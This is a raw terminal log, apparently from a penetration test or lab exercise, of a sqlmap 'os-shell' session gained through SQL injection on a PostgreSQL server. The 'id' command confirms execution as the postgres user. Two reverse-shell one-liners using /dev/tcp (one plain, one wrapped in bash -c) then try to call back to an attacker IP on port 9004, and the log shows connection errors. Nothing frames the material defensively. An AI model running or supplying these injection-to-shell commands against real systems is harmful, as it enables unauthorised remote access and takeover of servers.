 os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
[18:00:14] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[18:00:15] [INFO] retrieved: 'uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)'
command standard output: 'uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)'
os-shell> sh -i >& /dev/tcp/10. /9004 0>&1
do you want to retrieve the command standard output? [Y/n/a] y
[18:06:00] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[18:06:01] [WARNING] the SQL query provided does not return any output
[18:06:01] [INFO] retrieved:
[18:06:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or sw
itch '--hex'
No output
os-shell> bash -c 'sh -i >& /dev/tcp/10. /9004 0>&1'
do you want to retrieve the command standard output? [Y/n/a] y
[18:08:28] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)